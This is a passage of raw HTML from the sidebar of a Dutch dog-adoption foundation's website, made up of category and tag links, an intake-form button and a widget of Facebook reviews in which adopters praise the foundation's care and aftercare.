	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.3125pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.5pt;" aria-label="klein (51 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.729166666667pt;" aria-label="kleine middelmaat (33 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1666666666667pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 21.708333333333pt;" aria-label="middelmaat (86 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.625pt;" aria-label="pup (45 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.395833333333pt;" aria-label="Reu (70 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (90 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.791666666667pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.31&media=1765479119' media='all' />
<style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p>        <div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><div class="trustreviews-flex" style="--gap:0;--dir:row;--align:center"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-stars" style="--rating:5.0"></span></div><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa20HmQySfdBL9ZPNTTRbBI1NHY3LTAYxSy0g_Uh57nNgrA---2SR5LAUWV4J3U6THbPwyPfx4Ph&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT83nlg0N4Pz5Eg4Y-4KrUKE" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0gjd7QeB4FlfvWZl-QGJ7GJtvz_gcWMYoPEa0x7QONScjjcfEvxb4IKXm8YuqdHV-PVmnJP5Fv&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT948k1YyfzkfkBr5e7O9Tnx" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0WwU0YBYTU91D3qsrb1O44xoog_k7iMX9WAwUQiyVkQyYlWzwILIT4vXMTwtvWQJq8fMmnRPy7&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT--o0YVJxatXatAfnwEBElA" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1e5h89d7LgugpnYYrJLjiH9K0jC-bdsCsovxhNyg3f_fyiaATFi3tRfYG5HuPeJ9Te8buA4ZaU&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-VutQHIsMy00yEq6z_prX8" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1-UBu2xkEPxkGof4DLKZ2DxGcIJezi4f6EloqiRPu4WroldZksJ251HCUbhXRSzKNtgMyza9Lh&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT--X-f4Q56mxnpV9GVoY1Oh" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0TTHhi2OwBrafc4EI_nj-7WcqdLqvMGc_VgiEEeh6jzNcv2mG7b4tF0QnqseDe4eK0-ZpB3Vgz&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-v6VUXZTHbbyPzT0o-zB4A" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa376YXWQgGYTFf-SwY9lIDnvDOR_fJKsP2YDuHXAE7ZU2qkUxwGqvdIqQ6DPfcle8_AjQfuh24I&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT9xyFYjoix4k0IhrRoQBpEa" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3zW9repJJVoYj3pDY4ZjLhsKah7rvT5kpO7DmRWrh2dANPDlcLGzSUgMUal1CzmSg9WWpjl6s4&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-fLADzBOsaRo1NrThLOiei" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2bHuEYkYu-p_tLEyKLgL3Ds635I5RtUZZj0fnxCsoozYUdydt2NK0rvw6QFX29FgHG_YWGxepk&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_a6Q7yQiupHXpu9AsHzfeL" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2xXwDzxUAlmJvfJdqCmQql0S0cVGkOgmQhM_P08Mg-8-pTNRuCJd6zF8k7i_r3IwpPkiG4Nlcg&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_YtY9SIrCJKQBfeLSp5JsD" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=PTHnkXPZxDAQ7kNvwHFN38X&#038;_nc_oc=AdkywUTeOghBVdZpAyt3K-Wc_p-65AZhy9oY9xkB9VFEN6O1ip7Hess5gvhIJKryJms&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_Afqp8H8Rd5m_4Klc7KEFAhbZjoeXgWdcvOXiC-XnsSGISw&#038;oe=698F94D9" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1LFWS9ayzfwoz5jJWjOEjB6sL81HxWaVHH39TzmFp_64wGu5T3jeTNw-ZWKsZR6S7MYf9FqUax&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT9F2yMrIdfczMdWeZfrsRrk" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1MCAtIGl4WWGrpkJJKeiZPPTQTLLpzq9mwMNkhPghNJe9qAFBAgQhRoIZrwaoAeK4NhveB32kE&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT9GsJ7XxBMVMGQ68eOLovGJ" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3wltY1jWzcc3YzW0-gHwaqi5eRjzIw0zYEnqk6iLZAcdM8z2-idlQtk3LALct6-ijMwn4mCYqo&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT8dUoETuP5FUdkwqp2nPJ1l" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2BDAbsCSc4VTbV-Mlk2rcANXPoUAJV12qRwSY7rFP-pu2hfXdGnu6NeyU5lVdzUe_yTBYPtSX2&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT8p-og4qYfNM6AgMCNLAUw3" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3UMed5D_u4WMJbpv2oNTaIrmEkXMkz4_VJwGXs9TBhyqi8FC-pilcVrlWHMvN3ik_Ko5v9oH7W&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-u_KwgmM7MBbmG0yPz60jz" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2pAfYLYAOuWTBSMlPHrgmQF90nhwPsIXvJsKj2Vx9uagknEfV3P_sENQLLIGjW-00maCVAEVZn&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_DaDQLqOV4RHORIyG-8X5y" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" 